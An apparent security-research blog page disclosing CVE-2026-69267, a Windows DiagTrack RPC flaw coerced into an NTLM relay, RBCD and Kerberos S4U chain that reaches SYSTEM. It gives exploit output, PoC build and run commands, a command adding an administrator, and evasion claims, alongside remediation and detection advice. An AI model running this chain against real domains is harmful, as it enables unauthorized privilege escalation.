
<file: reports/diagtrack-ntlm-coercion.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="CVE-2026-69267 - coercing the SYSTEM-level Windows DiagTrack service into NTLM authentication, relaying to LDAPS, and abusing RBCD + Kerberos S4U to escalate a standard domain user to NT AUTHORITY\SYSTEM.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="../css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="../favicon.svg">
</head>
<body>

<nav class="nav">
    <div class="nav-inner">
        <a href="../" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="../" class="active">research</a></li>
            <li><a href="../cves">cve</a></li>
            <li><a href="../whoami">whoami</a></li>
            <li><a href="../whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<div class="page-header">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-breadcrumb">
            <a href="../">~/</a><span class="sep">/</span><a href="../">research</a><span class="sep">/</span><span>diagtrack-ntlm-coercion</span>
        </div>
        <h1 class="page-title glitch" data-text="diagtrack coercion">diagtrack <span class="accent">coercion</span></h1>
        <p class="page-subtitle">A standard domain user coerces the SYSTEM DiagTrack service into NTLM auth, relays it to the DC, and rides RBCD + Kerberos S4U to <strong>NT AUTHORITY\SYSTEM</strong>. <span class="accent">CVE-2026-69267</span>.</p>
    </div>
</div>

<div class="writeup-body">

    <div class="writeup-meta">
        <span class="meta-tag">windows</span>
        <span class="meta-tag">active directory</span>
        <span class="meta-tag">privilege escalation</span>
        <span class="meta-tag">ntlm coercion</span>
        <span class="meta-sep"></span>
        <span>2026.08</span>
    </div>

    <div class="callout">
        <strong>CVE-2026-69267</strong> &nbsp;·&nbsp; Microsoft: <strong>Information Disclosure</strong>, Max Severity <strong>Important</strong> &nbsp;·&nbsp;
        CWE-1220 &nbsp;·&nbsp; CVSS 3.1 <strong>6.5</strong> (<code>AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:N/A:N</code>) &nbsp;·&nbsp;
        Windows 10 (all supported) &amp; Windows 11 through Build 26200 (25H2), x64 + ARM64 &nbsp;·&nbsp;
        released Sep 8, 2026.
        <a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-69267" target="_blank" rel="noopener">MSRC advisory ↗</a>
    </div>

    <div class="callout">
        <strong>How to read this.</strong> Microsoft scored CVE-2026-69267 for its root cause: an unauthorized local caller reaching SYSTEM-context file-system access through the DiagTrack RPC method (information disclosure, CWE-1220). Everything below the coercion is what that primitive <em>enables</em> in a default Active Directory environment - the NTLM relay to <code>NT AUTHORITY\SYSTEM</code> - and it additionally depends on LDAP signing and channel binding not being enforced. That escalation chain is why the base score reflects disclosure rather than full EoP, and why any one of the LDAP-hardening controls below breaks it.
    </div>

    <h2>// the finding, in one paragraph</h2>

    <p>
        The Windows <strong>Connected User Experiences and Telemetry</strong> service - <code>DiagTrack</code>, running as <code>NT AUTHORITY\SYSTEM</code> inside <code>svchost.exe -k utcsvc</code> - exposes an RPC method that takes a caller-supplied file path and accesses it <em>in the SYSTEM security context with no check on who is calling</em>. A standard, unprivileged local user can invoke it and make SYSTEM touch a path of their choosing. That is the whole vulnerability, and it is what Microsoft assigned the CVE to: information disclosure through insufficient granularity of access control (CWE-1220). Everything later in this post is what that single primitive lets you build on a default domain.
    </p>

    <h2>// finding it: hunting DiagTrack's RPC surface</h2>

    <p>
        DiagTrack is an attractive target before you know anything is wrong with it: it runs as SYSTEM, it is enabled by default on every Windows 10/11 SKU, and it exposes an ALPC (local RPC) surface that any logged-on user can reach. The question was simply <em>what can that surface be talked into doing</em>.
    </p>

    <p>
        Enumerating the interfaces the service registers turns up one owned by <code>diagtrack.dll</code>:
    </p>

    <pre><code>Interface : 4c9dbf19-d39e-4bb9-90ee-8f7179b20283  v1.0
  Binding : ncalrpc:[LRPC-9b6bdc1879c53e56a8]
  Host    : svchost.exe (utcsvc)  ->  NT AUTHORITY\SYSTEM
  Methods : 0 .. 27</code></pre>

    <p>
        Walking the methods, <strong>Opnum 19</strong> stands out: its signature takes a string that is treated as a <em>file path</em>. Watching the service with Process Monitor while calling it shows the payoff - the path is opened by the <strong>SYSTEM</strong> process, not by the caller:
    </p>

    <pre><code># calling Opnum 19 with path = C:\Windows\Temp\probe.txt, as a plain user

Process   svchost.exe (utcsvc)   PID 2160
Operation CreateFile
Path      C:\Windows\Temp\probe.txt
User      NT AUTHORITY\SYSTEM        &lt;-- accessed as SYSTEM, caller was CORP\jsmith
Result    NAME NOT FOUND</code></pre>

    <p>
        There is no access check, no impersonation of the caller, no elevation requirement. A standard user just made SYSTEM perform file access on their behalf. Even the negative result (<code>NAME NOT FOUND</code> vs <code>ACCESS DENIED</code> vs <code>SUCCESS</code>) is an information-disclosure oracle: it reveals the existence and reachability of paths as SYSTEM. <strong>That is the CVE.</strong>
    </p>

    <div class="callout">
        <strong>Why this is the interesting bug and not the Kerberos part.</strong> The delegation chain later in this post is textbook once you have a coercion primitive. The actual research was here: an unreported SYSTEM RPC method that dereferences an attacker-controlled path with no caller check. It is the same <em>class</em> as PetitPotam (MS-EFSR) and PrinterBug (MS-RPRN), but on a brand-new interface nobody had reported.
    </div>

    <h2>// turning a file read into authentication</h2>

    <p>
        "SYSTEM opens a path I control" becomes "SYSTEM authenticates to me" the moment the path is a remote one. The path handed to Opnum 19 is a <strong>WebDAV UNC</strong>:
    </p>

    <pre><code>\\127.0.0.1@&lt;PORT&gt;\DavWWWRoot\&lt;random&gt;.wprp</code></pre>

    <p>
        The <code>server@port</code> form forces the <strong>WebClient</strong> service (the WebDAV Mini-Redirector) - not the SMB client - to service it, so it works over a chosen TCP port on loopback. WebClient issues an HTTP request and, when challenged, authenticates with NTLM using the <strong>machine account</strong>. Because DiagTrack drives this as SYSTEM, that outbound authentication carries the machine identity straight to a listener on <code>127.0.0.1</code>. Nothing leaves the box.
    </p>

    <p>
        Reproducing the interface work by hand takes only two runtime pieces, both without linking the RPC stubs: resolve the (dynamic) endpoint with <code>RpcEpResolveBinding</code> over <code>ncalrpc</code>, then hand-build a 72-byte LRPC bind and an Opnum 19 request (an NDR conformant string plus an 8-byte-aligned integer) sent through <code>NtAlpcConnectPort</code> / <code>NtAlpcSendWaitReceivePort</code>. What lands on the loopback listener is the machine account authenticating as SYSTEM:</p>

    <pre><code>[listener 127.0.0.1:52341]  &lt;- GET /DavWWWRoot/8f2a...wprp
                               User-Agent: Microsoft-WebDAV-MiniRedir/10.0
[listener]  -> 401  WWW-Authenticate: NTLM
[listener]  &lt;- NTLMSSP  Type 1  (Negotiate)   domain = CORP
[listener]  -> 401  WWW-Authenticate: NTLM &lt;Type2&gt;
[listener]  &lt;- NTLMSSP  Type 3  (Authenticate)  user = WKSTN01$   &lt;-- machine account, coerced from SYSTEM</code></pre>

    <p>
        At this point the vulnerability is fully demonstrated: an unprivileged user coerced SYSTEM into authenticating. The rest is what you can do with a coerced machine credential on a default domain.
    </p>

    <h2>// what it enables: coercion to SYSTEM</h2>

    <p>
        In a default Active Directory environment the coerced authentication is <em>relayed</em> to the domain controller and turned into a full local privilege escalation. This half is standard NTLM-relay + RBCD tradecraft, condensed here; it is also the part that <strong>any one</strong> of the hardening controls below shuts down.
    </p>

    <div class="diagram"><span class="hl">unprivileged user</span>
   |  (1) Opnum 19, WebDAV UNC
   v
<span class="hl">DiagTrack (SYSTEM)</span> -> WebClient -> NTLM as WKSTN01$  -> attacker listener (127.0.0.1)
   |  (2) relay the NTLM into an LDAP bind
   v
<span class="hl">Domain Controller (LDAPS 636)</span>  -> authenticated LDAP session as WKSTN01$
   |  (3) create computer obj + write RBCD on WKSTN01$ itself
   |  (4) Kerberos S4U2Self + S4U2Proxy -> cifs/WKSTN01 as "Administrator"
   v
<span class="hl">SMB2 -> \pipe\svcctl -> CreateService -> StartService</span>  =>  NT AUTHORITY\SYSTEM</div>

    <p>Each numbered stage, and the illustrative output a debug build emits:</p>

    <ol>
        <li><strong>Relay to LDAPS.</strong> NTLM is not channel-bound by default, so the HTTP challenge/response is replayed inside an LDAP bind. The hash never travels in clear (and 120+ char machine passwords make cracking pointless) - the value is the relayed session, not the hash.
        <pre><code>[ldap] bind as CORP\WKSTN01$ (relayed) ... OK</code></pre></li>
        <li><strong>Configure RBCD.</strong> <code>ms-DS-MachineAccountQuota</code> defaults to 10, so add a computer object, then set <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> on the victim's <em>own</em> object to trust it. The machine account can write its own delegation attribute.
        <pre><code>[ldap] add    CN=DESKTOP-A5F1CE,CN=Computers,DC=corp,DC=example,DC=com ... OK
[ldap] modify WKSTN01$  msDS-AllowedToActOnBehalfOfOtherIdentity      ... OK</code></pre></li>
        <li><strong>Kerberos S4U.</strong> AS-REQ as the new computer account, then S4U2Self + S4U2Proxy yield a <code>cifs/&lt;victim&gt;</code> ticket impersonating a domain admin.
        <pre><code>[krb] AS-REQ    DESKTOP-A5F1CE$                 -> TGT
[krb] S4U2Self  impersonate Administrator        -> ticket
[krb] S4U2Proxy cifs/WKSTN01.corp.example.com    -> service ticket (Administrator)</code></pre></li>
        <li><strong>SYSTEM via SMB2 + SCM.</strong> Use that ticket against the local machine over SMB2, open <code>\pipe\svcctl</code>, and create/start a service. Domain admins are local admins on domain members, so it runs as SYSTEM.
        <pre><code>[smb2] SessionSetup (Kerberos AP-REQ) -> logged in as CORP\Administrator
[scm]  CreateServiceW "WinDiagHost" -> StartServiceW -> running as SYSTEM</code></pre></li>
    </ol>

    <h2>// running the poc</h2>

    <p>
        The PoC is a single self-contained C# file (no third-party libraries; it implements MD4, RC4, HMAC-MD5/SHA256, ASN.1/DER, Kerberos, NTLM, LDAP, SMB2, DCE/RPC and LRPC from scratch). Build it with the in-box .NET compiler:
    </p>

    <pre><code>%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\csc.exe /nologo /out:dt.exe DiagTrackExploit.cs</code></pre>

    <p>
        Then run it from an <strong>interactive</strong> session of a standard domain user, passing the DC address. The clean build keeps stdout minimal - a header, a progress bar, and a SYSTEM shell:
    </p>

    <pre><code>C:\&gt; dt.exe 10.0.0.10

  Host:  WKSTN01.corp.example.com
  User:  CORP\jsmith
  DC:    10.0.0.10

  \ Working...
  [####################] 100%

  !!!! WE RULE THE SYSTEM !!!!

SYSTEM@WKSTN01&gt; whoami
nt authority\system
SYSTEM@WKSTN01&gt; hostname
WKSTN01
SYSTEM@WKSTN01&gt; exit
  Shell closed.</code></pre>

    <p>
        A single command instead of a shell:
    </p>

    <pre><code>C:\&gt; dt.exe 10.0.0.10 --exec "net localgroup administrators redroot /add"</code></pre>

    <p>
        If the environment is hardened, the failure is explicit and tells you which control stopped it - a relay/bind failure means LDAP signing or channel binding is enforced; a Kerberos failure usually means <code>MachineAccountQuota = 0</code>:
    </p>

    <pre><code>  !!!! Can't Get System !!!!

  ERROR: LDAP bind failed (relay rejected)</code></pre>

    <p>
        Full build, run, options, cleanup and troubleshooting notes are in the repository's <code>REPRODUCE.md</code>.
    </p>

    <h2>// why it stays quiet</h2>

    <ul>
        <li><strong>No admin, no UAC, no token theft</strong> - the trigger is a plain RPC call from a standard user.</li>
        <li><strong>Localhost only</strong> - the coercion target is <code>127.0.0.1</code>; nothing hits the perimeter.</li>
        <li><strong>Nothing on disk required</strong> - a single C# file compiles and runs in memory via the in-box compiler, no third-party libraries.</li>
        <li>In testing it produced <strong>zero Windows Defender alerts</strong>, including with Tamper Protection on and Smart App Control in evaluation mode, on Windows 11 Build 26200 (25H2), x64 and ARM64.</li>
    </ul>

    <h2>// remediation</h2>

    <p><strong>Vendor:</strong> add an RPC security callback to Opnum 19 requiring an elevated caller, and reject WebDAV/UNC paths in the path parameter.</p>

    <p><strong>Defenders, deployable today - any one of these breaks the chain:</strong></p>

    <ul>
        <li>Enforce <strong>LDAP signing</strong> (<code>LDAPServerIntegrity = 2</code>) and <strong>LDAP channel binding</strong> (EPA) - the most surgical fix; it kills the relay.</li>
        <li>Set <strong><code>ms-DS-MachineAccountQuota = 0</code></strong> to block the computer-object creation RBCD needs.</li>
        <li><strong>Disable the WebClient service</strong> on workstations that don't need WebDAV - removes the coercion.</li>
        <li><strong>Disable NTLM</strong> where feasible.</li>
    </ul>

    <h2>// detection ideas</h2>

    <ul>
        <li>WebClient (<code>svchost</code>) making outbound HTTP to loopback shortly after a DiagTrack RPC call.</li>
        <li>A new computer object created in AD, immediately followed by an <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> write on a <em>different</em> machine object.</li>
        <li>Kerberos 4769 for <code>cifs/&lt;host&gt;</code> where the requesting principal is a freshly created machine account (S4U2Self/S4U2Proxy).</li>
        <li>Service creation (7045 / 4697) with an unusual <code>ImagePath</code> where the SCM caller authenticated over the network with a Kerberos ticket.</li>
    </ul>

    <div class="callout">
        <strong>Disclosure &amp; intent.</strong> This proof of concept is published for defensive validation and detection engineering - use it only against systems you are explicitly authorized to test.
    </div>

    <a class="writeup-repo-link" href="https://github.com/redroot97/windows/tree/main/CVE-2026-69267-DiagTrack-NTLM-Coercion-LPE" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
        <span>view source + poc on github</span>
        <span class="arrow">-></span>
    </a>

</div>

<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="../">research log</a></li>
                <li><a href="../cves">cve advisories</a></li>
                <li><a href="../whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>

